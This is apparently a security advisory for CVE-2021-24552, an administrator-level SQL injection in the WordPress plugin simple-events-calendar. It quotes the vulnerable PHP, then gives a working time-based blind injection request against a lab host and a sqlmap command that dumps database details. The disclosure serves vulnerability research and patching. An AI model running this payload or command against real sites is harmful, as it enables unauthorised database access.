Plugin Details
Plugin Name: wp-plugin : simple-events-calendar
Effected Version : 1.4.0 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24552
Identified by : Shreya Pohekar
Disclosure Timeline
-
June 1, 2021: Issue Identified and Disclosed to WPScan
- June 2, 2021 : Plugin Closed
- July 20, 2021 : CVE Assigned
- July 23, 2021 : Public Disclosure
Technical Details
The delete event functionality takes in POST parameter event_id, accessible to Administrator role is not properly sanitised, escaped or validated before being inserted into the SQL statement, leading to time-based blind SQL Injection.
Vulnerable Code: simple-events-calendar.php#L166
165: $remove_event = $_POST['event_id'];
166: $wpdb->query(" DELETE FROM $table_name WHERE id = $remove_event ");
167: $result = $wpdb->get_row( "SELECT * FROM $table_name WHERE id = $remove_event" );
PoC Screenshot

Exploit
POST /wp-admin/admin.php?page=simple-events&tab=existing_events HTTP/1.1
Host: 172.28.128.50
Content-Length: 33
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.28.128.50
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.28.128.50/wp-admin/admin.php?page=simple-events&tab=existing_events
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1619865839%7CL5fqg1F08rkkhtDGRwC1BvcmDA3wIow4wDpBTHfsLl8%7Cc79ef02a9f5b52c60c28aa3f989c3dbbd5bd42f65809ea54b53867b4b9345f02; __eucookielaw=true; _ga=GA1.1.436418670.1617784311; wp-settings-time-4=1619288085; ignored_html_tags=1; manage_settings=1; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1619865839%7CL5fqg1F08rkkhtDGRwC1BvcmDA3wIow4wDpBTHfsLl8%7C32e3203d888239650e83306fa19a5c47c640178de4963cb212d8b1c8e8dcf861; wp-settings-1=editor%3Dtinymce%26libraryContent%3Dbrowse%26posts_list_mode%3Dlist; wp-settings-time-1=1619693039
Connection: close
event_id=1 AND (SELECT 4695 FROM (SELECT(SLEEP(5)))wWPs)&delete=Remove
SQLmap Command
sqlmap -r events-calendar.req --dbms mysql --current-user --current-db -b -p event_id --batch
